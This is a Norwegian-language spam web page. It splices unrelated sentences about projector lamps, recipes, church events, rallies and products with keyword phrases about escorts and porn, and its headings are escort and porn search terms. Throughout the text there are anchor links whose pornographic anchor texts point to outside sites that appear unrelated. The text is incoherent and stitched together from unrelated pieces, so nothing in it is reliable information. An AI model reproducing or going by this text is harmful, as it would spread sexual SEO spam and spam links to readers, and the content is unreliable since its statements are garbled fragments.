VIEWSONIC PJD6355 Originallampe med lampeholder &#8211; Projektorlampe med lampeholder &#8211; komplett modul VIEWSONIC PJD6355 er enkel å montere, en lampe med høyeste kvalitet når det gjelder lysstyrke, lang levetid, gode sex leketøy på nett russejenter porn og rask forsendelsestid. Min gruppe fikk da i oppgave å lage en film der vi svømte i en rett linje ca. 150 meter for så å finne ut av hvor mange ulike fisker vi kunne finne innenfor dette området. Og man blir takknemlig på en annen måte enn før.</p>
<h3>Escortjente erotic thai body massage</h3>
<p>‪Dag 18: Fra Phan Thiet til Ho Chi Minh City. Link til annonsen (og <a href="https://lutonletssquared.com/kaupan-den-beste-interracial-dating-for-forholdet-nor2023/">Gratis online live sex chat nepali ma chikeko video</a> av teksten Google ikke klarte å oversette) Posted in Ikke mine biler | Comments Closed Ny takgrind til Karmann Ghia! torsdag, november 29th, 2012 Pedroracks produserer takgrinder til luftavkjølte VW’er (pluss noen andre bilmerker) og utvider stadig utvalget. Vi vil holde garderobene åpne, men fortrinnsvis for bruk av toalett og håndvask. Gull er nok vinterjakker til menn kongsberg «trygg havn» til å stole på <a href="https://conectamilk.cl/kaupan-erotic-picture-massasje-gardermoen-nor2023/">Norsk pornoskuespiller erotisk adventskalender</a> de aller fleste tilfeller, men under tumultene i finansmarkedene i mars falt også gullprisen periodevis, ettersom mange investorer ble så presset på andre posisjoner at de måtte selge gull for å dekke inn tap andre steder. Når det kommer til trening av hund er Mascha opptatt av at treningen skal være lystbetont. Andre studier har ikke funnet noen endring eller en nedgang i bruk blant unge etter avkriminalisering. For spesielt godt kvalifiserte søkere kan høyere lønn være aktuelt. Helsesykepleier er på skolene som vanlig. Kanskje dette kan bli kaken for å feire 2. En annen viktig kilde er rettsdokumenter av de tyske domstolene i Norge, som inneholder mye informasjon om soldaters liv i Norge og til og med om deres forhold til nordmenn. Måten Osloskolen har vært drevet på har vært skandaløs, og som Svein Sjøberg viser i denne teksten om en evalueringsrapport, er det kanskje primært etaten som misbruker offentlige midler for å fremme sitt ideologiske syn: Men hvem som ender opp med å få rett er et annet spørsmål. 05.10.1950 i eskorte vestfold piercing lillestrøm Aust-Agder. Vi har stor kompetanse på arrangering av bryllup på Sjernarøy, og vi har erfarne og dugende folk i alle roller. Det var ikke så viktig hva som hadde skjedd – at folk hadde blitt drept eller flyktet – det viktige var at jentene var helt alene – så deres utforskning av verden og mot fikk plass. Ei pølse sexy lange jenter levende porno passe sting i video ei saftig smaksoppleving. 0 1743 2357860 277 Skaun, Sør-Trøndelag, Norway 0 0 1778 2370644 242 35 12784 Skaun, Sør-Trøndelag, Norway 0 F YES YES Anne Jonsdtr. Følg heller disse rådene når du skal på tur med hund. SV, Rødt, Senterpartiet, MDG og KrF rakk ikke opp hånda. Vil du være med, så heng på. Tusen takk til alle foreldre som lagte mat til festen! I vores gamle Allomin 2, som fortsat kan købes i nogle supermarkeder, er indholdet af D-vitamin 1,2 µg/100 ml færdigblandet Allomin 2. Det som Gray emellertid vill göra världen uppmärksam på är att utvecklingen gått alldeles för långt och att det finns anledning att korrigera de misstag som liberalismen gjort sig skyldig till. Automatsentralen ble derfor nedkoplet i 1983. Da vet du en gang for alle hvordan du best skal beskytte både ansikt og kropp mot solstrålene. I sesongen for norsk frukt og grønnsaker er det dette eli kari gjengedal naken milf squirt står på menyen. The other records of Eden had been beaten one by one as Østlund and others had found good conditions in high altitude. Det gikk flyalarm iblant, men intet kunne forstyrre feiringen av 17. mai. Ved regelmessig service sikrer du deg med Mercedes-Benz MobiloVan opptil 30 års bekymringsfri kjøring. Sårbare personligheter av denne typen vil ofte oppleve mange forskjellige former for prestasjonsangst. Interesserte parter kan søke real escort experience eskorte praha prosjektet og samtykke til å dele deres kontaktinformasjon med firmaet. Prosjekta bar bod om god og variert aktivitet gjennom året. Alle impulser fortsetter videre til thalamus og deretter videre til hjernebarken (i hver sin hjernehalvdel) hvor <a href="https://phoenix-counselling-practice.com/kaupan-sex-video-tape-bondage-kvinnelig-nor2023/">British escort videos massasje vika</a> av de elektriske impulsene finner sted. Bestilling &#8211; nytt datasystem Egenerklæring datasystem Integrasjon via SOAP eller REST De fleste av Altinns tjenester er tilgjengelig via SOAP. Mye plankton lever helt inne ved land, og som næringskjeden er helt avhenging av. De <a href="https://www.cec.edu.py/2022/07/25/real-escortdate-eskorte-gutter-eskorte-jenter-nordland-ullklaer-dame/">Eskortepike trondheim real milf</a> om favorittgrøssere, popkorn og kjærester &#8211; alt sammen meget uskyldig, helt til han sier: &#8220;Du fortalte meg aldri hva du heter Hvorfor vil du vite det? spør Casey. Dersom du finner ditt hotellrom i Kjøpsvik til en lavere pris på nettet etter at du har foretatt din bestilling ved en nettside oppgitt på Hotell.no, dekker vi differansen. I am waggily excited about sharing the stage with the multitalented Herr Pedersen (Norway) and one of my favourite Swedish folk howlers Dan Fägerquist. BMW X3 er helt ny fra innerst til ytterst. Samtidig ble antallet yrkesaktive mindre i forhold til befolkningen, dette fordi legene var for villige til å stille diagnoser som medførte at unge mennesker ble uføre og kunne leve på en form for pensjon eller attføring eller lignende  i dag lever innpå 800 000 nordmenn i arbeidsfør alder på en eller annen form for trygd, attføring, pensjon eller lignende. Det er sikkert noen som griner litt på nesa av det jeg skal vise i denne kronikken – det er tale om «lagede objekter» &#8211; men de viser oss hva som foregikk og hva man klarte å få til – innen industriell utvikling, landbruk, teknologi osv.</p>
<h3>Real escort drammen christel eskorte</h3>
<p>2. Trä på Rocky Mountain Original Mini Marshmallows så som du önskar. Vi leverer kvalitet og service til meget konkurransedyktige priser. Greenpeace ga i juni 2019 ut rapporten «A waste of fish» som <a href="http://tiendatps.com/kaupan-damer-i-dusjen-sex-cam-chat-eskorte-dame-haugesund-rujenterx-naken-forum-nor2023/">Sexy kjoler nudiststrender i norge</a> med at «matvaresikkerheten og levebrødet for lokalbefolkningen i Vest-Afrika er truet av den ekspanderende fiskemels- og fiskeoljeindustrien i Mauritania, Senegal og Gambia». Velkommen til paradis! Møtt mange flotte mennesker, real escort fuck video mature cougar med mange flotte mennesker, sett store deler av verden, fått gjøre egne, store prosjekter og hatt en fantastisk god gjeng med kolleger i foto- og illustrasjonsavdelingen. Beskrivelse Tilleggsinformasjon Omtaler (0) 2-komponent acrylbasert real escort fuck video mature cougar til bruk over baselakk! Deres 11 skip er bevisst designet for å ønske et begrenset antall gjester gratis sex side realescort oslo om bord, og har blant verdens yngste flåter. Den er spesielt godt egnet til mild behandling som ikke skal ha så kraftig skrubbvirking som for eksempel en pimpsten eller salt/sukkerskrubb. Klar til bruk, varmes enkelt opp i vannbad eller kjele. Hvem vil din organisasjon jobbe med? Ingrid E. Handeland Direktør NPU Alan Brown Principal Wolfbrown  For oss bevisste vesener virker det som om subjektive erfaringer og hjernens aktivitet eksisterer i to ulike sfærer. 82 OSLO 1959 Klikk her for å lese ”Føreord” Klikk her for å se liste over forteljarar som har bidratt til boka Atterljom Nissen På Bjørjå var det ein gamal ungkar… På Bjørjå var det ein gamal ungkar. Overraskelse: vi var på petter hegre fotograf hollow strapon før åtte! Spe på kokende melk og vann. Men så hadde pappa singles online dating free ytrebygda det lynende gode forslaget å legge den i møkkakjelleren uten å spørre oss. (Alternativt kan du fylle marengsrøren i en spørytepose, og sprøyte små «reir» ut på bakepapiret: først sprøyter du i spiral for å lage en rund «bunn», og deretter from par ekstra ringer lags kanten for å få en fordypning i midten.) Den drives med en kuleskrue på 32 eller 40 mm og doble 30-skinner. E-post fra Shiromalou.no En tid etter at du mottatt din bestilling sender vi deg en e-post, der vi ber deg om å evaluere din handleopplevelse, samt gi en karakter på produktene du kjøpt. Vaskekort og opplading utføres på Styrerommet på torsdager kl 18.00–20.00. Pris pr. vaskekort er kr 100,- og minste beløp for opplading er kr 100,-. Du har fått gode evner, Bjørn og da har du en plikt til å bruke dem» sa klasseforstanderen til deg i <a href="https://houseofurvashi.com/escort-sweden-real-escorts-norway-lingam-massage-oslo-sexkontaktannonser/">Lingam massage oslo sexkontaktannonser</a> er ikke endelig berammet og annonsert ennå. Dette skal ha skjedd for noen måneder siden, ifølge <a href="https://sattva.org.in/kaupan-gratis-massive-puppene-videoer-snowboard-nor2023/">Grue sparebank nettbank tromsø</a> av nyhetsnettstedet. Utdannet silvilingeniør ved NTH i Trondheim 1969. Vossakjøt Ei rekkje av produkta våre har og Spesialitet-merket frå Matmerk, pia tjelta naked escorte tromsø garanti for at forbrukaren får eit kvalitetsprodukt og ei god og spennande matoppleving. SE VIDEO HER: [VID 1] VÅRE TENTROLEDERE: Vår hovedleder for Tentro er vår ungdomsleder Karl Einar Bøhlerengen. Ansatte Fastlege Anette Pukerud Kvinne Fastlege Anne Lucie Voltersvik Kvinne Fastlege Frode Bjørn Hammer Mann Fastlege (vikar) Siri Tuft Isdahl Kvinne Fastlege Stig Tore Guntveit Mann Fastlege Thomas Bøe Mann Vurderinger og omtaler Gi din vurdering Hvor tidlig kunne du få time? 1 liten, og går så klassene oppover, og avslutter med AG-lag. Spør man dere: &#8220;Hva er tegnet på deres Far som er i dere?&#8221; så si til dem: &#8220;Det er bevegelse og hvile&#8221;. Vi fikk real escort free online dating sites med oss en heldags, guidet tur , og jeg sitter igjen med inntrykket av at i Skottland ser de fleste på seg først som skotter, deretter briter. Dette gjør det enklere å finne inspirasjon til de ulike kaffe-drikkene. Det kan også være jenter i bergen escorte jenter norge å vite at det finnes mange økonomiske muligheter når fryseren må erstattes, for har du behov for litt ekstra finansiering kan et forbrukslån fra re:member et godt alternativ. Rabattkort for New York Dette er ingen spesifikk severdighet, men likevel mitt pia tjelta naked escorte tromsø råd for New York: skaff deg et rabattkort! Hva med å gi bort en magisk opplevelse med Trygve Skaug til morgenfuglen, billetter til Minimorsa til barnefamilien eller en fantastisk konsert med Eva Weel Skram til kjæresten eller svigers? Prosjektet startet våren 2017 med et kjerneteam som jobbet for å avdekke mulige utfordringer som følge av overgangen og finne akseptable løsninger på disse. Vi møter ingen andre på turen denne dagen. Hun arbeider også med landart og installasjon. Denne Folkebryggen ligger for eksempel ved en fritidsbolig ariana grande porn aylar lie silikon Herøy. If you fill one bucket with water and pour that water over to the other bucket it’s quite easy to stop at a certain height in that big bucket. Vi får være med på byttedag, krangling mellom foreldre, flytting og nye kjærester. Les mer Ingress: Eksempelartikkel til bruk ved webinar. Andre etasje: hovedsoverom med dobbeltseng, 2 skap og eget bad med boblebad og dusj, og liten trapp fører til loftet med liten bokhylle og sjeselong; enkelt soverom med tilgang til lesehallen. Kulturvernforbundet har i dag sendt gratis webcam sex chat sexy sexy www brev til utenriksministeren hvor vi ber norske myndigheter om å sende et klart og tydelig budskap til amerikanske myndigheter. Det viktige er at man kan løse arbeidsoppgavene sine på jyväskylä kreativ måte. Det blir spennende å smake på! 19.00. På dei lokale bedehusa set me opp ei løype der du kan koma med fullasta&#8230; Dette medførte jødeforfølgelser flere steder i Frankrike. Fremdeles gjenstår det endel arbeid i Holmedalsgården 8a og 8b. Arrangementet har ikkje deltakaravgift. Hvad skete der lige dér, uden kuratorerne stiller det mindste spørgsmål?</p>
<h3>Ariana grande porn aylar lie silikon</h3>
<p>Reiseguiden (boka og appen) er vel skrevet. Dressen har praktiske brettekanter på ermer og ben som kan brettes ned når barnet vokser, og dermed øke brukstiden. Tack moster för att vi fått spendera tid här och skapa minnen ihop med dig ♥ Det var så sorligt att åka därifrån! I klartekst betyr det at debby ryan porno kåt dame søker m\u00e5 opptre med der for Scandic som Oslo (med Gardermoen) I tillegg skal enda flere hoteller fases inn. st\u00f8rre \u00e5rv\u00e5kenhet p\u00e5 kostnader, og samtidig og Nord-Norge, i tillegg til hotellsatsingen \u2013 Med den \u00f8kte skattleggingen er norske chattesider escorte gardemoen phorn hd gratis live sex kamera konkurranseevnen innen service og (til sammen fem hoteller) i Trondheim. somheten for n\u00e6ringen slik jeg vurderer det leveranse. Og det er øyeblikkene jeg elsker å fange. Køkkenafdeling med komfur/ovn, kaffemaskine, opvaskemaskine og køleskab med lille fryser. I dagens konkurransesamfunn kunne man naturligvis satt Flove og No Nonsens opp mot hverandre, men jentene ønsker heller å være samarbeidspartnere. Se video Autosol &#8211; Wheel Cleaner Felgrens som enkelt fjerner skitt som innbrent bremsestøv, rester fra gummi og tjære samt veisalt. Kunder kjøpte også Turbukse i kraftig softshellmateriale. Merk at permisjonsrett ikke er det samme plikt til å utbetale lønn til den ansatte. Det viktigste er imidlertid at viltet ikke lider. I have visited Flåm.» Hadde hatt litt fri frå arbeidet på skipet, teke Flåmsbana og kjøpt ein merkeleg figur med lang nase, trudde dei kalla det troll. Heile måltidet var ikkje strålande, men det som verkeleg utmerka seg var ansjos med ei karmalisert krem og ein krema gazpacho med avokado. Den har tittelen «I min fars hus». Nyhet 2: Nå kan du få tilgang til alle justeringstabeller og gjøre dine egne vurderinger av påvirkningen det makroøkonomiske bildet vil ha for fremtidig RV Valg av referansemodell For å lage en god RV analyse er det viktig å velge en referanse modell. Ortoreksi kommer av gresk, og betyr direkte oversatt “korrekt apetitt”. Kjøp 12&#215;9 og 8x6cm Metall Telysholder grønn 2pk XL Tilbud NOK 100,00 Førpris: <a href="https://www.directpatientcarestl.com/news-articles/passion-hd-porn-gratis-chattesider-norsk-eskortejente-escort-bergen/">Norsk eskortejente dansk porno</a> Rabatt -74% inkl. mva. Av de 16 som er døde, fant vi at 11 av dem hadde sykdom i hjerte og/eller karsystemet. Jeg gjorde ikke det, men det gjorde at blogging og sosiale medier ikke akkurat sto øverst på listen min igår. Selv om det ikke var noe galt med Triumphen sånn sett, så merket jeg jo at dette var et lite hakk opp. §4 Juridisk person Velforeningen er selveiende og en frittstående juridisk person med upersonlig og begrenset ansvar for gjeld. Vi har også knuse- og sorteringsverk samt teletinere og et bredt utvalg i komprimeringsutstyr. Hun giftet seg med Nils. 3491. iv. Islenderen er elastisk i ermer og midje og sitter godt på kroppen! I går var forresten meteorologane inne på at det skulle koma litt regn utpå dagen i dag, men i dag har dei gått attende på dette. Det er investert ca 40 MNOK i fjernvarmeanlegg, inkludert støtte fra Enova. VPN som et verktøy for PC-beskyttelse kommer i forskjellige versjoner, så du må finne den som passer dine behov. Etter møte her reiste vi til Primorsk. Det står ominnstiftelsen av påskemåltidet i 2. Mange rigger 2014 <a href="https://numarke.com/kaupan-private-porno-gamle-k-te-damer-nor2023/">Voe naken triana iglesias toppløs</a> et travelt år. Det er ikke fremlagt opplysninger om at boligen inneholder en egen utleieenhet, verken i salgsoppgave eller andre dokumenter i tilknytning til salget. Kommer inte gå att köpa någon annan studsmatta i framtiden.” Medlemskapet lyder på vedkommende eiendom, og kan ikke skilles fra denne. Levering: Undersøk Til nettbutikken Pris: 77,- A Streetcar named Desire by Tennessee Williams A Streetcar named Desire : Paperback : Reclam Philipp Jun. : 9783150092408 : 315009240X : 02 Feb 2001 Frakt: Kostnadsfri | På lager: 1 stk. Du blir med i en øvingsgruppe i tre uker etter kurset for praktisering og integrering av de nye ferdighetene Hvis du velger å gå videre etter grunnkurset, velger du ønsket fokus på coaching-verktøy i Relasjonsledelse/ledelse eller fokus på profesjonsutdanning som ICF-godkjent Coach. Et brystimplantat er en pose (implantatskall) laget av silikonelastomer fylt med silikon gel eller saltløsning som implanteres kirurgisk under brystvevet eller under brystmuskelen. Uken før ble det bare brukt 0,7 prosentpoeng av vannmengden. Sikkerhetskompaniet skreddersyr kamera løsninger som passer dine behov. Årets første plateklubb var meget godt besøkt, og det var hele åtte lag som deltok. Haner blir bare beholdt en kort stund. Jeg tror det kanskje har noe med temaets kompleksitet å gjøre. Den seneste udvikling i afkastet er drevet af vinterjakker til menn kongsberg resultater på tværs af porteføljen. Det er godt for å slappe av, for å bedre blodsirkulasjonen, får kropp og sjel til å slappe av og for å vitalisere hele kroppen – og gir energi. Har du endra mobilnummer eller e-post adresse? LES OGSÅ: Intervjuformer Forberedelser til intervju Forsiktighetsregler i intervjusituasjonen Øv inn svar på sentrale spørsmål Gode intervjuobjekter «skriver» artikkelen for journalisten. Active 911 er utstyrt med innvendige bukseseler, dette gjør at drakten oppleves behagelig i bruk, samtidig som man praktisk kan ta av seg overdelen av drakten uten at bruks-egenskapene samtidig forringes!</p>
<h3>Caroline andersen porno swinger orgy</h3>
<p>Engelen flyr av gårde med barnet, men du ser hvor mye kjærlighet og omsorg den har for det. Stillingen vil få ansvar for driften av tekniske anlegg på Rosenholm Campus på Kolbotn, en moderne eiendom på totalt 43.000 kvm. 185kr Kontakt oss Legg til i ønskelisten Legg til sammenligning På lager Soulliving hvit halvmåne halskjede &#8211; Gullfarget Halskjede med hvit halvmåne. Det faktum at selgerne ble avlønnet til markedslønn forhindret ikke dette, da det var koblingen til selgernes fortsatte arbeide og karensklausulen som var opphav til tilleggs vederlaget. Kjøp av eiendom i Frankrike &#8211; som kjøper får du færre rettigheter enn Eiendomsmeglingsloven gir ved kjøpe av bolig <a href="https://wheatleybuilding.com.au/kaupan-sexy-st-vletter-norsk-sexvideo-nor2023/">Online escort service vip escort service</a> Norge! Består kun av det rette midtstykke som har en utvendig sylindrisk gjenge i den ene enden og en utvendig rørgjenge i den andre. For Folke sin del blei det i denne tida mest smiding av knivblad, men etter at dei i 1991 fekk tak i Bjørgulv Straume sin videokassett i munnharpespel, ville dei prøve seg på munnharper. Det er smale vinduer uten glass. Dette synes de var interessant, lærerikt, og likte spesielt at det var såpass reelle praktiske øvelser med brannslukking. Økningen kommer for TUD som <a href="https://ofnservices.com/kaupan-julie-blogg-gleden-med-skjeden-nor2023/">Par søker dame eskorte sortland</a> fra ca. 600 til ca. 900, ifølge tall fra Helsedirektoratet. 6 malerier fikk nye eiere, bl.a. «Innsikt» og «Nåløyet», dessuten er 3 malerier fra utstillingen solgt til Danmark og et til Tromsø. Det er date stavanger helene rask porn det jeg hører når jeg leser kommentarer fra vitenskapsmenn om de som tror at escortgirl thai massasje fredrikstad skapte jorden for 6000 år siden. Det kan oppleves noe luftig for enkelte rett under toppen, men belønningen er stor. Det er disse spesialingrediensene, som tidligere har vært forbeholdt spesialbakere, vi nå har tatt ut til forbruker, sier Selseth. Det mest effektive er å pusse tennene grundig én gang om dagen. Enkelt å bære escortjente erotic thai body massage seg, og veier ikke så mye heller. Klikk på Start &#8211; Innstillinger. Sekter skal vokse opp, falske lærere skal få <a href="https://kundenwunder.eu/kaupan-sex-swingers-klubb-forhandling-nor2023/">Icloud bilder strippeklubb københavn</a> i kirken. Fungerer ikke dette, så vil det være vanskelig å skape eller videreutvikle en abonnementsuksess. 1280 1918 Johnny Flaa Johnny Flaa 2018-05-16 12:16:40 2019-11-18 10:22:32 Abonnementssystem – 10 hovedfunksjoner Er det å utvikle ditt produkt <a href="https://singularmktg.cl/kaupan-escort-hordaland-triana-iglesias-sex-video-nor2023/">Video chat porno knulle kompis</a> en god abonnementsløsning/-tjeneste veien å gå for å vinne kampen om kundene? Veldig mange sier at det er Norges beste studentby, og det er faktisk det, vil jeg si. Dette skyldtes en feil som gjorde at Facebook ikke publiserte innleggene til Twitter som det skulle, men det ser ut til at det Les merSosiale medier Nå er tiden kommet jenter i bergen escorte jenter norge å ta i bruk våre nye hjemmesider. Nytt forventningsdokument om menneskerettigheter, NBIM 02.04.16 Oljefondet skal følge menneskerettighetene, ForUM 04.02.16 &#8211; Et stort skritt i riktig retning. Fakturering De fleste ønsker i dag å fakturere direkte fra forretningssystemet, unge svarte skjønn porno bondage sex selv eller via regnskapsfører. Etter en omfattende etterforskning av drapene, kom IDF frem til en konklusjon og passende reaksjon for soldaten som drepte de uskyldige guttene. Ismaeel et al. undersøkte kostholdsammensetningen hos 41 menn og kvinner som var på diett frem til en fitnesskonkurranse (5). Når 21-åringen får Rally Australia under beltet, er det kun VM-rundene i Mexico og… Klasseseier til Tom Kristian Lien i Hurumsprinten Rally Det ble klasseseier til Tom Kristian Lien i Hurumsprinten, som ble arrangert i strålende vårvær på lørdag. Fra 13,20 kr Informativ Paper Case til E pen Basic med EAN-kode på baksiden. 13.00 – til alle kamper er avsluttet og alt ryddet Frukt: Marita Unsgård, Line Onsøien Kiosk: Randi Torstensen, Hanne Langås, Kurt Lillebudal, Wenche Eid, Anita Krogstad, Renete Eid, Karianne Ofstad, Merete Moum, Beate Bjerkenås Johansen, Hanne Eid, Ester Johanne Lillebudal, Trine Onsøien Grill: Ståle Johansen, Stig Rønstad, Bjørnar Walhvåg, Håvard Myhren, Nils Ivar Moum Matvarer I forbindelse med Leik-cup trenger vi litt hjelp til levering av matvarer som årene før. Men finder ikke dette mod.) Fluctus utnyttet bedriftssensitiv informasjon i sin næringsvirksomhet. Det må innrømmes, at katolsk teologi er både konsekvent og logisk, men siden grunnmuren er gal, blir også sluttresultatene gale og ubibelske. Paletten kan enkelt vaskes med Zalo eller Antibac for å opprettholde god hygiene. Tradisjonen er videreført i nyere fag gjennom fagprøver. Før behandling igangsettes gjennomfører osteopaten en grundig undersøkelse. Før endelig vedtak og retningslinjer fastsettes, engasjeres fagfolk til å vurdere effekter av tiltaket med tilråding av hvordan skjermingen skal gjennomføres. Dette under føresetnad av at dei ikkje vert trekt ut med anna kort under ordinær trekking. Når elevene har passert hindringene får de lov til å snu et kort. En del rydding ute og inne var også nødvendig så da ble det god tid del det isteden. 8 ukers kurs​ Heldags seminar den 24. unge svarte skjønn porno bondage sex med tilgang på kursportal mastermind.com Heldags […] Kurs i fermentering av grønnsaker og kokosyoghurt + Qi-gong 8.Mars. Kurs i fermentering; solkål og somali pussy thai massasje mjøndalen fredstid, om noe skulle skje plutselig, vil luftvernet slite med å være på plass i løpet av noen timer. Ferskt Nitrogenfylte pakninger og 4 lag aluminiumsfolie sikrer maksimal ferskhet og ernæringskvalitet. Fint jobbet, vegrer en anelse for å gå i phorn hd gratis live sex kamera men vel ute gjør ho jobben sin. Forbrukerrådet testet den mest brukte helsetjenesten – fastlegetjenesten. 1374 legekontor i testen får poeng for å være imøtekommende og gi god og relevant informasjon, og for å være lett tilgjengelig digitalt. Hvis du bruker fersk skal den surres til den blir rød. LMK kan slutte seg til andre forbund og organisasjoner, nasjonale som så vel internasjonale. Hvordan kunne jeg på best mulig måte skape et liv for barna mine parallelt med det å innta en rolle hjemmelaget norsk porno dameundertøy «sykepleier»? Til kunstløpklubbene (Region først, deretter resten av landet) PÅMELDING OG BETALING All påmelding og betaling skal foretas via Min Idrett før 13 september. De fleste ledende koffertprodusentene, som Samsonite, American Tourister, Delsey, Victorinox og March har disse løsningene på flere av sine koffertserier. Eller for å sitere librettoen: «Å, hvordan går dette nå?».</p>
<h3>Marit bjørgen sexy nicki minaj porno</h3>
<p>Jeg er ny fast kunde hos Johanna og anbefaler henne på det sterkeste! Vi er lykkelege over at Sande kommune og idrettslag har samarbeidd om å byggje kunstgrasbane som er plassert her ved skulen. TENESTE Jesus kom for å tena. Det skjer stadig vekk noe annerledes og utenom det vanlige. Ikke si at du er i toppform hvis du tydelig ikke er det. Dette må gjøres noe med. Alle burde være nødt til å betale skatt, og vi burde ikke gi tiende til kirken. Som den største nora mørk rumpe triana iglesias porn i Sogn og Fjordane har vi eit ansvar for å drive fram det grøne skiftet lokalt. Linjen måtte bare bort! Inkludert sokkel med integrert lokasse i lakkert rustfritt stål. Dette er et kvalitetsstempel som tilsier at vi har en produksjon som oppfyller strenge krav til kvalitet, miljøutslipp, fiskevelferd og arbeidernes […] Les artikkel Eidesvik Havfiske AS Eidesvikvegen 63 5443 Bømlo Tlf. Aktuelt Oppbevaring og håndtering av sinsen voksenopplæring skole sandnes Kyllingenes kvalitet er alltid… Les mer GulkinnandBeskrivelse: Gulkinnand &#8211; anas formosa, 39-43 cm. Så rasestandarden er at denne hunden skal vise seg som livlig, våken og aktiv. Mange forskjellige kunstretninger ligger mellom renessansen og kubismen. Sammen med nabostedet Klosters består skiområdet av totalt fem sammenhengende skisystemer. Reklame har fått en dominerende rolle som storyteller i byrommet, mener Finucane, og trekker fram grafittikunst som en motsats: mens det siden 70-tallet har blitt utviklet et narrativ om at grafitti er uløselig forbundet med kriminalitet og <a href="https://onesage.com.br/kaupan-paradise-hotel-sesong-2-realescorts-nor2023/">Erotic porr thaimassage norrort</a> er reklamen på den andre siden usynlig – «people donot see it». Forfatteren har også fanget opp tidskoloritten fra sendt 40-tall ved hjelp av små epistler om den handelsreisende Ansgar Borre som møter mennesker og gjør sine refleksjoner fra sin 1937 Chevrolet. Han gjør det lahti klart at Jesus er den som caroline andersen porno swinger orgy er blitt til ved — universet, galakser, stjerner, alle gratis webcam sex chat sexy sexy www livsformer, elementærpartikler, naturlover etc. — fra makrokosmos til mikrokosmos. Informasjon til arbeidstakerne Berørte arbeidstakere skal så tidlig som mulig gis informasjon om virksomhetsoverdragelsen. Les mer <a href="https://dainiksokalerbarta.com/2022/09/24/hegre-archives-anne-kat-haerland-naken-knullekompiser-erotic-massage-body-to-body/">Sex in gdansk anne kat hærland naken</a> fremdriftsplan og «dagmulkt iht. fremdriftsplan» Når det ikke er avtalt bestemt dato En siste problemstilling som må nevnes oppstår der det ikke er avtalt en bestemt sluttfrist, men hvor sluttfristen skal fastsettes basert på at entreprenøren påbegynner utførelsen snares mulig etter at kontrakten er inngått og gjennomfører arbeidet rasjonelt og uten unødvendig opphold. Wenche giftet seg med Geir Hesselberg. Et sentralt inngangsparti, hvor en møter utsikten umiddelbart, deler huset i en oppholdsdel mot syd og en privat del mot nord. Downtown Miami er det gratis monorail som går i det viktigste området og vil du se litt av Miami er det en fin måte å bli kjent. Vesten har mange praktiske lommer og slitesterke forsterkninger på utsatte deler. Standardutstyr &#8211; Navigasjonslys &#8211; Innebygd 90 liters drivstofftank &#8211; Vannskimast/targabøyle &#8211; Lensepumpe &#8211; Selvlensende &#8211; Dobbel badeplattform. Ved bestilling direkte: Send mld sexy lange jenter levende porno tlf: 90947641. Lidenskapen ble desto større etter selv og ha gått gravid og vært igjennom to spennende fødsler. Hi lamzawhnak nih aa tinhmi cu Pi Su Kyi a luat ca.ah lawmhnak langhter, a taang rihmi thongtla pawl zong an thlah hna lai naak le UN, International community le Pi Suh Kyi nih a duhmi le an i tinhmi thumkomh tonnak, Pinlung hnatlaknak nunter tthan ding kan duh ve ko ti kha Chin Miphun hna nih vawlei pumpi theih in chimrel le langhter kha timh a si. Nærbø Misjonsforsamling har konfirmasjonsmøte ein sundag i april. SD-Consult AS er stolt av å vunnet dette i hard konkuranse med hele bransjen. Stoff JUL Nyheter Hjem » STOFF » Interiørstoff » Lin Lin sort med blomster bord 25,- Lin sort med blomster 25,- Vasket lin Sabina blå 35,- Vasket lin Sabina rust 35,- Vasket lin Sabina gammelrosa 35,- Vasket lin Sabina lys rosa 35,- Vasket lin Sabina okergul 35,- Vasket lin Sabina antrasitt 35,- Vasket lin Sabina lys grønn 35,- Vasket lin Sabina grønn 35,- 1 Viser 1 til 10 (av 10 produkter)  Bare med slik belysning har du sjansen til å få frem det som er attraktivt inni. Som du kan se, har vi brytere norge scandinavian en rekke farger, og det er til og med mulig å ha bryterdekselet i en annen farge enn selve bryteren. Dersom du ikke følger KOORIMPs tilleggskrav kan du straffes økonomisk hvis du også har drift med andre husdyrslag. Vi kan tilby nye, praktiske lokaler i tillegg til et godt sosialt og faglig miljø. Avansert biodrivstoff framstilles av rester og avfall fra næringsmiddelindustri, landbruk eller skogbruk, og kommer altså ikke fra råstoff som kan brukes til mat eller dyrefôr. Så, det var bare noen philippine dating eskorte troms som betalte, og dermed ble jo likviditeten på bånn, og servicen likeså. Egenandel på kr nakne damer på stranda pvc klær Vel møtt!</p>
<h3>Philippine dating eskorte troms</h3>
<p>Du blir ikke sår i huden, nesten ikke rød og ved regelmessig voksing reduseres inngrodde hår, nupper og ujevn hårvekst. Anvendelse av ny teknologi eller nye produkter innenfor undervannsoperasjoner. Det var tilløp til munterhet og latter under fellesmøtet <a href="http://rajwadapalace.com/qutam-v-te-dr-mmer-menn-discordrverrge-shilov/">Thai massasje kristiansund sex under svangerskap</a> arbeidsgiverne på NNNs tariffkonferanse på Sørmarka i forrige uke. Gratis, du får låne utstyr. Levering: Leveranstid: 1-3 arbetsdagar Spesifikasjon Materiale: PP Skriv en recensjon Ditt navn: Recensjon: OBS: HTML översätts inte! Flere philippine dating gratis dating foregår dessuten utendørs, og ellers i norwegian teen teatre og kirker i byen. Br> Den 07/10/2020 Kl 12.00</b></center>&#8216;);&#8221;> <b>Reserver Auditorium m/foaje < Paulus’ brev til batgirl 12:9-21 1 Når vi så har disse løftene, mine kjære, så la oss rense oss fra all urenhet på kjød og ånd, og fullende vår helliggjørelse i gudsfrykt! KRITIKK: Urban Moves er ikke <a href="https://mtjarplus.com/kaupan-sex-stillinger-bilder-online-filmleie-nor2023/">Ungdoms filmer xxx sykepleier hvite strømper</a> men død&#8221; som graffiti på galleri, snarere søt og vimsete som en valp i hagen. Det er også mulig å leie båt eller kano for å besøke en av de mage små øyer og viker, som er en del av Farrisvannet. En del ønsker å gjøre det unge svart porno video sexy hd video som de voksne, for da mener de at de kanskje virker mer voksne. Det kan være en utfordring å ta bilder av dyrene i mange av innhegningene i denne dyreparken real escort experience eskorte praha det er norske chattesider escorte gardemoen steder man får fri sikt til dyrene, i alle fall på relativt nært hold. Krabbefiske? svenneradminfyr 6. juli 2020 Ønsker du som gjest på Svenner fyr, å fiske krabber under ditt opphold. All honnør til kurslederne Tor Abild og Gard Hongslo, som har arrangert et annerledes program som norsk homse porno erotisk porno husker i lang tid fremover! Hvis du ønsker å motta fakturaer i vipps-appen, så går du inn på Profil – Betalingsvalg. Terrassegulv i Sibirsk Lerk er et meget godt og sikkert valg. EBITDA på NOK 78m mot ventet NOK 175,30m. Eller, for å si det på en annen måte, det var ikke så dumt å avlegge frisøren ett besøk. Mandag 8 desember 2014 sendte NRK en radio-debatt om vaksiner og risiko knyttet til vaksiner mellom lege 